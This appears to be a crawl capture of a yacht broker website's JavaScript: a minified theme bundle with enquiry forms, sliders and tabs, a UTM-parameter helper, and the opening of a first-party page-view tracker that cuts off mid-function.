ei=()=>{console.log("charterInterestFormInit");document.querySelector(".interest-form--charter")&&jQuery(document).ready((function(e){if(e("#buy-price-range").length>0){parseInt(e("#buypriceRange").attr("data-attr-minsel"));var t=parseInt(e("#buypriceRange").attr("data-attr-maxsel"));e("#buy-price-range").slider({range:!0,min:0,max:2e6,values:[0,2e6],animate:"slow",slide:function(i,n){if(n.values[1]-n.values[0]<15e4)return!1;t==n.values[1]?e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en")+"+"):e("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en"))}})}const i={destinations:[{id:0,title:"Any"},{id:253,title:"Asia",subs:[{id:79,title:"Indian Ocean"},{id:165,title:"South-East Asia"}]},{id:1,title:"Cold Cruising"},{id:250,title:"Europe",subs:[{id:185,title:"Mediterranean"}]},{id:5,title:"Oceania",subs:[{id:141,title:"Pacific Islands"}]},{id:249,title:"The Americas",subs:[{id:8,title:"Caribbean"},{id:28,title:"Central and South America"},{id:120,title:"North America"}]}],site_url:"http://localhost:10054"};var n=e("#charterDestinationlabel").comboTree({source:i.destinations,isMultiple:!1,selected:i.selected_dest,collapse:!1,searchwidget:!1});function s(e,t){var i;if(""!=e&&"Invalid Date"!=e&&""!=t&&"Invalid Date"!=t)return i=12*(t.getFullYear()-e.getFullYear()),i-=e.getMonth(),(i+=t.getMonth())<=0?0:i}function a(t){t=new Date(t);var i=new Date,n=t.getFullYear(),a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],r=s(i,t);s(t,e("#tomonth").MonthPicker("GetSelectedDate"))<=0&&e("#tomonth").val(a+" "+n),e("#tomonth").MonthPicker({Button:!1,MinMonth:r,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy"})}function r(t){t=new Date(t);var i=new Date,n=t.getFullYear(),a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()];s(i,t);s(e("#frommonth").MonthPicker("GetSelectedDate"),t)<=0&&e("#frommonth").val(a+" "+n),e("#frommonth").MonthPicker({Button:!1,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy"})}e("#charterDestinationlabel").on("change",(function(){var t=n.getSelectedIds();n.getSelectedNames();null!=t&&e("#charterdestinationid").val(t)})),e(".map-location").length&&setTimeout((function(){var t=n.getSelectedIds();null!=t&&e("#charterdestinationid").val(t)}),1e3),e(".map-location").length&&setTimeout((function(){e(".comboTreeInputBox").bind("click",(function(){e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").is(":visible")?e(this).parents(".form-wrap").addClass("dropdown-open"):e(this).parents(".form-wrap").removeClass("dropdown-open");var t=e(window).scrollTop(),i=e(this).parent().height(),n=e(this).offset().top,s=e(window).height();n+e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").height()+i-t+70>s?e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").removeClass("drop-down").addClass("drop-up"):e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").addClass("drop-down").removeClass("drop-up")}))}),1e3),e("#frommonth").MonthPicker({Button:!1,MinMonth:0,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){a(e)}}),e("#tomonth").MonthPicker({Button:!1,MinMonth:1,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){r(e)}}),e(".calicon").on("click",(function(){e("#frommonth").trigger("click")})),e(".fromdateprev").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=new Date,n=new Date(t-i);const s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];if(parseInt(n/1e3/60/60/24)>0){t.setMonth(t.getMonth()-1);var r=s[t.getMonth()],o=t.getFullYear();e("#frommonth").val(r+" "+o)}a(e("#frommonth").MonthPicker("GetSelectedDate"))})),e(".fromdatenext").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=s(t,e("#tomonth").MonthPicker("GetSelectedDate"));t.setMonth(t.getMonth()+1);var n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],r=t.getFullYear();e("#frommonth").val(n+" "+r),i>0||e("#tomonth").val(n+" "+r),a(e("#frommonth").MonthPicker("GetSelectedDate"))})),e(".todateprev").on("click",(function(){const t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var i=e("#frommonth").MonthPicker("GetSelectedDate"),n=e("#tomonth").MonthPicker("GetSelectedDate");if(s(i,n)>0){n.setMonth(n.getMonth()-1);var a=t[n.getMonth()],o=n.getFullYear();e("#tomonth").val(a+" "+o)}r(e("#tomonth").MonthPicker("GetSelectedDate"))})),e(".todatenext").on("click",(function(){var t=e("#tomonth").MonthPicker("GetSelectedDate");t.setMonth(t.getMonth()+1);var i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],n=t.getFullYear();e("#tomonth").val(i+" "+n),r(e("#tomonth").MonthPicker("GetSelectedDate"))})),a(e("#frommonth").MonthPicker("GetSelectedDate")),r(e("#tomonth").MonthPicker("GetSelectedDate")),e("#interest-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email_address:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},contact_method:{required:!0},destination:{required:!0},message:{minlength:10,maxlength:500}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#contact_message"):"name"==i.attr("name")?e(".first_error").html(t):"surname"==i.attr("name")?e(".surname_error").html(t):"email_address"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"contact_method"==i.attr("name")?e(".contact_method_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(t){var i=jQuery("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=jQuery("input[name='interestname']").val(),n=jQuery("input[name='name']").val(),s=jQuery("input[name='surname']").val(),a=jQuery("input[name='email_address']").val(),r=jQuery("input[name='phonenumber']").val(),o=jQuery('input[name="contact_method"]:checked').val(),l=jQuery("textarea[name='message']").val(),c=e("input[name=asking_price]").val(),d=e("input[name=charterdestinationid]").val(),u=e("#frommonth").MonthPicker("GetSelectedDate"),h=[u.getMonth()+1,u.getDate(),u.getFullYear()].join("/"),p=e("#tomonth").MonthPicker("GetSelectedDate"),m=h+"-"+[p.getMonth()+1,p.getDate(),p.getFullYear()].join("/");if(e("input[name='newslettercheck']").is(":checked"))var g=1;else g=0;var f=jQuery("#utm_content").val(),v=jQuery("#utm_source").val(),y=jQuery("#utm_campaign").val(),b=jQuery("#utm_medium").val(),w=jQuery("#utm_term").val(),_=jQuery("#gclid").val();e("input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"charterBuyEnquiryAction",form_type:"charter-individual-yacht",yacht_name:i,profile_firstname:n,profile_surname:s,emailval:a,phone:r,contact_method:o,budgetval:c,destination_val:d,datesval:m,messageval:l,newslettercheck:g,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:f,utm_source:v,utm_campaign:y,utm_medium:b,utm_term:w,gclid:_,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#interest-form").trigger("reset"),e(".interest-form .interest-form-wrapper").fadeOut(150),e(".interest-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".interest-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var ti=()=>{console.log("buyInterestFormInit");document.querySelector(".interest-form--buy")&&jQuery(document).ready((function(e){e("#interest-form").validate({rules:{name:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},surname:{required:!0,alphawithspace:!0,minlength:2,maxlength:30},email_address:{required:!0,customemail:!0,maxlength:100},phonenumber:{required:!0,minlength:7,maxlength:18},contact_method:{required:!0},message:{minlength:10,maxlength:500}},messages:{phonenumber:{minlength:"Please enter valid phone number",maxlength:"Please enter valid phone number"},name:{alphawithspace:"Please enter a valid first name"},surname:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(t,i){"message"==i.attr("name")?t.insertAfter("#contact_message"):"name"==i.attr("name")?e(".first_error").html(t):"surname"==i.attr("name")?e(".surname_error").html(t):"email_address"==i.attr("name")?e(".email_error").html(t):"phonenumber"==i.attr("name")?e(".phone_error").html(t):"contact_method"==i.attr("name")?e(".contact_method_error").html(t):t.insertAfter(i),t.parent("div").addClass("error")},submitHandler:function(t){var i=jQuery("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t;var i=jQuery("input[name='interestname']").val(),n=jQuery("input[name='name']").val(),s=jQuery("input[name='surname']").val(),a=jQuery("input[name='email_address']").val(),r=jQuery("input[name='phonenumber']").val(),o=jQuery('input[name="contact_method"]:checked').val(),l=jQuery("textarea[name='message']").val();if(e("input[name='newslettercheck']").is(":checked"))var c=1;else c=0;var d=jQuery("#utm_content").val(),u=jQuery("#utm_source").val(),h=jQuery("#utm_campaign").val(),p=jQuery("#utm_medium").val(),m=jQuery("#utm_term").val(),g=jQuery("#gclid").val();e("input[type='submit']").prop("disabled",!0).parent().addClass("form-loading").append("<div class='form-spinner'></div>"),e(".errormsg").empty().show().html("Please stay on this page until your enquiry is submitted."),jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"charterBuyEnquiryAction",form_type:"buy-individual-yacht",yacht_name:i,profile_firstname:n,profile_surname:s,emailval:a,phone:r,contact_method:o,messageval:l,newslettercheck:c,enquery_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:d,utm_source:u,utm_campaign:h,utm_medium:p,utm_term:m,gclid:g,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?(e("input[type='submit']").prop("disabled",!1),e(".form-spinner").remove(),e(".errormsg").empty().show().html(t.message),e(".form-loading").removeClass("form-loading")):(e("#interest-form").trigger("reset"),e(".interest-form .interest-form-wrapper").fadeOut(150),e(".interest-form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e(".interest-form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var ii=()=>{if(console.log("similarYachtsSliderInit"),$(".similar-yachts-slider--1 .similar-yachts-slider .swiper-slide").length)new le(".similar-yachts-slider--1 .similar-yachts-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".similar-yachts-slider--1 .similar-yachts-next",prevEl:".similar-yachts-slider--1 .similar-yachts-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".similar-yachts-slider--1 .similar-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".similar-yachts-slider--1 .similar-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20},450:{slidesPerView:1.2675,spaceBetween:20},640:{slidesPerView:1.5,spaceBetween:20},768:{slidesPerView:1.6,spaceBetween:20},829:{slidesPerView:1.8,spaceBetween:20},991:{slidesPerView:2.15,spaceBetween:20},1024:{slidesPerView:2.1,spaceBetween:20},1100:{slidesPerView:2.5,spaceBetween:20},1270:{slidesPerView:2.75,spaceBetween:20},1360:{slidesPerView:2.95,spaceBetween:20},1400:{slidesPerView:3.086,spaceBetween:20},1700:{slidesPerView:3.15,spaceBetween:20},1920:{slidesPerView:3.15,spaceBetween:20}}});if($(".similar-yachts-slider--2 .similar-yachts-slider .swiper-slide").length)new le(".similar-yachts-slider--2 .similar-yachts-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".similar-yachts-slider--2 .similar-yachts-next",prevEl:".similar-yachts-slider--2 .similar-yachts-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".similar-yachts-slider--2 .similar-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))},resize:function(e){$(".similar-yachts-slider--2 .similar-yachts-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow")}))}},breakpoints:{320:{slidesPerView:1.05,spaceBetween:20,slidesOffsetAfter:0},450:{slidesPerView:1.2675,spaceBetween:20,slidesOffsetAfter:0},640:{slidesPerView:1.5,spaceBetween:20,slidesOffsetAfter:0},768:{slidesPerView:1.6,spaceBetween:20,slidesOffsetAfter:0},829:{slidesPerView:1.8,spaceBetween:20,slidesOffsetAfter:0},991:{slidesPerView:2.15,spaceBetween:20,slidesOffsetAfter:0},1024:{slidesPerView:2,spaceBetween:20,slidesOffsetAfter:400},1100:{slidesPerView:2.5,spaceBetween:20,slidesOffsetAfter:400},1270:{slidesPerView:2.75,spaceBetween:20,slidesOffsetAfter:400},1360:{slidesPerView:2.95,spaceBetween:20,slidesOffsetAfter:400},1400:{slidesPerView:3.086,spaceBetween:20,slidesOffsetAfter:400},1700:{slidesPerView:3.15,spaceBetween:20,slidesOffsetAfter:400},1920:{slidesPerView:3.15,spaceBetween:20,slidesOffsetAfter:400}}})};var ni=()=>{if(console.log("yachtCardSlider"),$(".cards .slider-container").length>0)new le(".cards .swiper-container",{modules:[he],slidesPerView:"1",spaceBetween:0,autoplay:!1,autoHeight:!0,pagination:{el:".cards .swiper-pagination",clickable:!0},loop:!1,on:{afterInit:function(e){},slideChange:function(e){}}})};var si=()=>{console.log("verticalTabsInit");const e=document.querySelectorAll(".vertical-tabs");e&&e.forEach((e=>{const t=e.querySelector(".vertical-tabs__container"),i=e.querySelectorAll(".vertical-tabs__item"),n=e.querySelectorAll(".vertical-tabs__button"),s=e.querySelectorAll(".vertical-tabs__next-btn"),a=e.querySelector(".vertical-tabs__button-container"),r=i.length;let o=0;if(t){let e=0;i.forEach((t=>{t.offsetHeight>e&&(e=t.offsetHeight)})),t.style.minHeight=`${e}px`}let l=r>1?"Next: "+n[1].innerText:"Restart: "+n[0].innerText;s.forEach((e=>{e.innerText=l}));const c=e.querySelector(".vertical-tabs__item.opacity-100");if(c){const e=c.querySelector(".cta");e&&(e.classList.remove("opacity-0","translate-y-2"),e.classList.add("opacity-100","translate-y-0"))}e.querySelectorAll(".vertical-tabs__next-btn").forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),n[o<r-1?o+1:0].click()}))})),n.forEach(((t,l)=>{t.addEventListener("click",(()=>{const c=t.getAttribute("data-id");o=l,n.forEach((e=>{e.classList.toggle("border-primary",e.getAttribute("data-id")===c),e.classList.toggle("text-primary",e.getAttribute("data-id")===c),e.classList.toggle("border-[#dcdcdc]",e.getAttribute("data-id")!==c),e.classList.toggle("text-grey-200",e.getAttribute("data-id")!==c)})),i.forEach((e=>{const t=e.getAttribute("data-id"),i=c===t;e.classList.toggle("opacity-100",i),e.classList.toggle("pointer-events-auto",i),e.classList.toggle("opacity-0",!i),e.classList.toggle("pointer-events-none",!i),e.classList.toggle("relative",i),e.classList.toggle("absolute",!i);const n=e.querySelector(".cta");n&&setTimeout((()=>{n.classList.toggle("opacity-100",i),n.classList.toggle("translate-y-0",i),n.classList.toggle("opacity-0",!i),n.classList.toggle("translate-y-2",!i)}),500)}));let d=o<r-1?"Next: "+n[o+1].innerText:"Restart: "+n[0].innerText;s.forEach((e=>{e.innerText=d}));const u=e.querySelector(`#vertical-tabs-button-${o}`);u&&a&&a.scrollTo({top:0,left:u.offsetLeft,behavior:"smooth"})}))}))}))};var ai=()=>{if(console.log("imageAndTextSliderInit"),$(".image-and-text-slider.image-and-text-slider--2 .swiper-slide").length)new le(".image-and-text-slider .swiper-container",{modules:[de],slidesPerView:"3.18",spaceBetween:20,autoplay:!1,autoHeight:!1,centeredSlides:!1,lockClass:".swiper-scrollbar-lock",watchOverflow:!0,navigation:{nextEl:".image-and-text-next",prevEl:".image-and-text-prev"},loop:!1,pagination:!1,on:{afterInit:function(e){$(".image-and-text-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow");let i=0;$(this).find("h3").each((function(e){$(this).height()>i&&(i=$(this).height())})),$(this).find("h3").each((function(e){$(this).css("height",i)}))}))},resize:function(e){$(".image-and-text-slider").each((function(){var e=$(this).find(".swiper-container").width(),t=0;$(this).find(".swiper-slide").each((function(e){t+=parseInt($(this).width(),10)})),e>t?$(this).addClass("hide-arrow"):$(this).removeClass("hide-arrow");let i=0;$(this).find("h3").each((function(e){$(this).height()>i&&(i=$(this).height())})),$(this).find("h3").each((function(e){$(this).css("height",i)}))}))}},breakpoints:{320:{slidesPerView:1.2675,spaceBetween:40},640:{slidesPerView:2.15,spaceBetween:40},767:{slidesPerView:2.5,spaceBetween:40},1024:{slidesPerView:3.5,spaceBetween:40,slidesOffsetAfter:400},1280:{slidesPerView:3.5,spaceBetween:40,slidesOffsetAfter:500},1360:{slidesPerView:4,spaceBetween:40,slidesOffsetAfter:550},1500:{slidesPerView:3.5,spaceBetween:40,slidesOffsetAfter:500},1700:{slidesPerView:3,spaceBetween:40,slidesOffsetAfter:400}}})};var ri=()=>{console.log("threeColImageOrVideo");if(!document.querySelector(".three-col-image-or-video"))return;function e(e,t,i){const n=new IntersectionObserver((n=>{n.forEach((n=>{n.isIntersecting?t&&t(e):i&&i(e)}))}),{threshold:.2});return n.observe(e),n}document.querySelectorAll(".three-col-image").forEach((t=>{e(t,(e=>{e.querySelector("img").classList.add("scale-125")}),(e=>{e.querySelector("img").classList.remove("scale-125")}))}));document.querySelectorAll(".three-col-video").forEach((t=>{e(t,(e=>{e.querySelector("video").classList.add("scale-110"),e.querySelector("video").play(),e.querySelector(".video-play").classList.add("hidden"),e.querySelector(".video-pause").classList.remove("hidden")}),(e=>{e.querySelector("video").classList.remove("scale-110"),e.querySelector("video").pause(),e.querySelector(".video-play").classList.remove("hidden"),e.querySelector(".video-pause").classList.add("hidden")}));const i=t.querySelector(".video-play"),n=t.querySelector(".video-pause");i.addEventListener("click",(()=>{t.querySelector("video").play(),t.querySelector("video").classList.add("scale-110"),i.classList.add("hidden"),n.classList.remove("hidden")})),n.addEventListener("click",(()=>{t.querySelector("video").pause(),t.querySelector("video").classList.remove("scale-110"),i.classList.remove("hidden"),n.classList.add("hidden")}))}))};var oi=()=>{const e=document.querySelectorAll(".three-col-image-card");e&&window.innerWidth<1024&&(document.addEventListener("click",(e=>{const t=e.target.closest(".three-col-image-card");t?t.classList.contains("active")||document.querySelectorAll(".three-col-image-card.active").forEach((e=>{e.classList.remove("active"),e.querySelector(".js-toggle-content").classList.remove("opacity-100")})):document.querySelectorAll(".js-toggle-content.opacity-100").forEach((e=>{e.classList.remove("opacity-100")}))})),e.forEach((e=>{e.addEventListener("click",(t=>{if(t.target.closest("a"))return;const i=e.querySelector(".js-toggle-content");i&&(i.classList.contains("opacity-100")?(e.classList.remove("active"),i.classList.add("opacity-0-imp"),i.classList.remove("opacity-100")):(setTimeout((function(){e.classList.add("active")}),10),i.classList.add("opacity-100"),i.classList.remove("opacity-0-imp")))}))})))};var li=()=>{const e=document.querySelector(".logos-slide");if(!e)return;const t=e.querySelectorAll(".slide");let i=0,n=!1;t.forEach((t=>{e.appendChild(t.cloneNode(!0))}));const s=e.scrollWidth/2,a=s/4200;e.addEventListener("mouseenter",(()=>{n=!0})),e.addEventListener("mouseleave",(()=>{n=!1})),requestAnimationFrame((function t(){n||(i-=a,Math.abs(i)>=s&&(i=0),e.style.transform=`translateX(${i}px)`),requestAnimationFrame(t)}))};function ci(){const e="font-fallback-span",t=new Set(["SCRIPT","STYLE","CODE","PRE","INPUT","TEXTAREA","BUTTON"]),i=/[\u00C0-\u024F]/,n=e=>e>=768&&e<=879||e>=6832&&e<=6911||e>=7616&&e<=7679||e>=8400&&e<=8447||e>=65056&&e<=65071,s=e=>{if(i.test(e))return!0;for(let t=0;t<e.length;){const i=e.codePointAt(t),s=String.fromCodePoint(i);if(n(i))return!0;t+=s.length}return!1},a=(t,a,r)=>{const o=t.nodeValue;if(!o)return;if(!i.test(o)){let e=!1;for(let t=0;t<o.length;){const i=o.codePointAt(t),s=String.fromCodePoint(i);if(n(i)){e=!0;break}t+=s.length}if(!e)return}const l=t.parentElement;if(!l||l.classList.contains(e))return;const c=document.createDocumentFragment(),d=(e=>{if("undefined"!=typeof Intl&&Intl.Segmenter){const t=new Intl.Segmenter("und",{granularity:"grapheme"});return Array.from(t.segment(e),(e=>e.segment))}const t=[];for(let i=0;i<e.length;){const s=e.codePointAt(i),a=String.fromCodePoint(s);i+=a.length;let r=a;for(;i<e.length;){const t=e.codePointAt(i),s=String.fromCodePoint(t);if(!n(t))break;r+=s,i+=s.length}t.push(r)}return t})(o);let u=!1;for(const t of d)if(s(t)){const i=document.createElement("span");i.className=`font-fallback ${e}`,i.style.fontFamily=`'${a}'`,i.style.fontWeight=String(r),i.textContent=t,c.appendChild(i),u=!0}else c.appendChild(document.createTextNode(t));u&&l.replaceChild(c,t)},r=(s,r,o,l)=>{s.querySelectorAll(r).forEach((s=>{if((e=>!e||t.has(e.tagName)||e.closest(".no-font-fallback"))(s))return;const r=document.createTreeWalker(s,NodeFilter.SHOW_TEXT,{acceptNode(t){const s=t.parentElement;if(!s||s.classList.contains(e))return NodeFilter.FILTER_REJECT;const a=t.nodeValue||"";if(i.test(a))return NodeFilter.FILTER_ACCEPT;for(let e=0;e<a.length;){const t=a.codePointAt(e),i=String.fromCodePoint(t);if(n(t))return NodeFilter.FILTER_ACCEPT;e+=i.length}return NodeFilter.FILTER_REJECT}}),c=[];for(;r.nextNode();)c.push(r.currentNode);c.forEach((e=>a(e,o,l)))}))},o=(e=document)=>{r(e,"h1, h2, h3, h4, h5, h6","MillerBanner-Light",300),r(e,"p, li","Open Sans",300)},l=()=>{o();new MutationObserver((e=>{for(const t of e)t.addedNodes.forEach((e=>{1===e.nodeType&&o(e)}))})).observe(document.body,{childList:!0,subtree:!0})};document.fonts&&document.fonts.ready?document.fonts.ready.then(l).catch(l):l()}s((async()=>{const e=document.querySelector("video[autoplay]");e&&e.play().then((()=>{})).catch((e=>{document.body.classList.add("possible-low-power-mode")})),Lt(),kt(),a(),r(),ct(),dt(),ut(),ht(),pt(),gt(),ft(),vt(),yt(),bt(),wt(),_t(),Bt(),$t(),Ht(),Yt(),Zt(),ii(),ni(),si(),ai(),ri(),oi(),li(),St(),Ct(),Tt(),xt(),Ot(),Xt(),Kt(),Mt(),It(),Et(),At(),Pt(),Dt(),Wt(),Ut(),Qt(),Jt(),ei(),ti(),ci();var t=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),i=navigator.userAgent;t.test(i)?console.log("The user agent is a crawler"):(console.log("The user agent is not a crawler"),AOS.init({offset:80,duration:800,once:!0})),document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){e.preventDefault(),document.querySelector(this.getAttribute("href")).scrollIntoView({behavior:"smooth"})}))}));const n=document.querySelectorAll("textarea");if(n.length>0&&n.forEach((e=>{e.style.height="48px",e.style.overflow="hidden",e.addEventListener("input",(()=>{e.style.height=e.scrollHeight+"px"}))})),window.location.href.includes("edmiston-presents/page")){const e="results",t=-100,i=document.getElementById(e).getBoundingClientRect().top+window.scrollY+t;window.scrollTo({top:i,behavior:"smooth"})}document.addEventListener("contextmenu",(function(e){console.log("e",e),console.log("e.target.tagName",e.target.tagName),"A"===e.target.tagName?console.log("link"):(console.log("notlink"),e.preventDefault())}),!1);const s=document.querySelector(".post-pag-first"),o=document.querySelector(".post-pag-last");s&&o&&(s.addEventListener("click",(e=>{window.location.href=e.currentTarget.attributes.href.value})),o.addEventListener("click",(e=>{window.location.href=e.currentTarget.attributes.href.value})))}))}},function(e){var t=function(t){return e(e.s=t)};t("./scripts/app.js"),t("./styles/app.css")}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/utmlinks.js?ver=1.0.0
body_size: -17
content:
(function () {
  const key = '_tracking_params';

  // Store UTM or _gl parameters if present in current URL
  const hasTrackingParam = window.location.search.includes('_gl=') || window.location.search.includes('utm_');
  if (hasTrackingParam) {
    const fullQuery = window.location.search.replace(/^\?/, '');
    sessionStorage.setItem(key, fullQuery);
  }

  /**
  const storedParams = sessionStorage.getItem(key);
    if (!storedParams) return;

    function updateLinks() {
      document.querySelectorAll('a[href]').forEach(link => {
        const href = link.getAttribute('href');
        if (
          !href ||
          href.startsWith('#') ||
          href.startsWith('mailto:') ||
          href.startsWith('tel:') ||
          link.hostname !== location.hostname
        ) return;

        const url = new URL(link.href, location.origin);

        // ✅ NEW: Merge stored UTM parameters with current link's query params
        const storedSearchParams = new URLSearchParams(storedParams);
        storedSearchParams.forEach((value, key) => {
          if (!url.searchParams.has(key)) {
            url.searchParams.append(key, value); // ✅ Only add if not present
          }
        });

        link.href = url.toString(); // ✅ Updated href with merged query string
      });
    }

    updateLinks();

    const observer = new MutationObserver(() => {
      clearTimeout(window._trackingParamTimer);
      window._trackingParamTimer = setTimeout(updateLinks, 300);
    });

    observer.observe(document.body, { childList: true, subtree: true });
   */
})();


--- FILE ---
content_type: application/javascript
request_url: https://origin.edmiston.com/mailing/acme
body_size: 1155
content:
(function() {
	var acmingEndpoint = 'https://origin.edmiston.com/mailing/acme';
	function sendAcmingData(data) {
		fetch(acmingEndpoint, {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
            credentials: "include",
            body: JSON.stringify(data)
		}).catch(function(error) {
			console.error('Acming error:', error);
		});
	}
	var openData = {
		event: 'open',
        title: document.title,
		page_url: window.location.href,
		referrer: document.referrer,
		user_agent: navigator.userAgent,
		screen_width: window.screen.width,
		screen_height: window.screen.height
	};
	sendAcmingData(openData);
	function acmeClick(event) {
		var el = event.target;
